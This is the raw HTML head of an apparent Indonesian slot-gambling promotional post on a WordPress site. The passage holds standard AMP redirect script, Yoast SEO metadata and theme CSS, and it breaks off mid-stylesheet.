

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/
body_size: 16714
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Aru Tengah Timur - Youtubecaptionfail</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://youtubecaptionfail.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://youtubecaptionfail.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/youtubecaptionfail.com\/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Aru Tengah Timur - Youtubecaptionfail" />
	<meta property="og:description" content="Buat Anda yang benar-benar kini puas main games online sudah pasti games judi slots ini benar-benar pas untuk Anda permainkan . Maka, apabila memang pengen bermain permainan ini dapat datangi saja websitenya lewat internet. Tapi, sebelumnya yakini cuman datangi web-site yang amat bisa dipercaya sebab buat sekarang ini telah begitu banyak blog yang palsu. Dengan [&hellip;]" />
	<meta property="og:url" content="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/" />
	<meta property="og:site_name" content="Youtubecaptionfail" />
	<meta property="article:published_time" content="2023-01-08T13:05:22+00:00" />
	<meta property="og:image" content="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/#article","isPartOf":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/"},"author":{"name":"admin","@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67"},"headline":"KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Aru Tengah Timur","datePublished":"2023-01-08T13:05:22+00:00","mainEntityOfPage":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/"},"wordCount":1938,"commentCount":0,"image":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/#primaryimage"},"thumbnailUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/","url":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/","name":"KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Aru Tengah Timur - Youtubecaptionfail","isPartOf":{"@id":"https://youtubecaptionfail.com/#website"},"primaryImageOfPage":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/#primaryimage"},"image":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/#primaryimage"},"thumbnailUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","datePublished":"2023-01-08T13:05:22+00:00","author":{"@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67"},"breadcrumb":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/#primaryimage","url":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://youtubecaptionfail.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Aru Tengah Timur"}]},{"@type":"WebSite","@id":"https://youtubecaptionfail.com/#website","url":"https://youtubecaptionfail.com/","name":"Youtubecaptionfail","description":"Meningkatkan Kolaborasi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://youtubecaptionfail.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youtubecaptionfail.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5f9876f66f4bef273c62ef9bbf833702bc9d228c47582ef0b4a6bd63348c3502?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5f9876f66f4bef273c62ef9bbf833702bc9d228c47582ef0b4a6bd63348c3502?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://youtubecaptionfail.com"],"url":"https://youtubecaptionfail.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Youtubecaptionfail &raquo; Feed" href="https://youtubecaptionfail.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youtubecaptionfail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoutubecaptionfail.com%2Fkoitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youtubecaptionfail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoutubecaptionfail.com%2Fkoitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://youtubecaptionfail.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 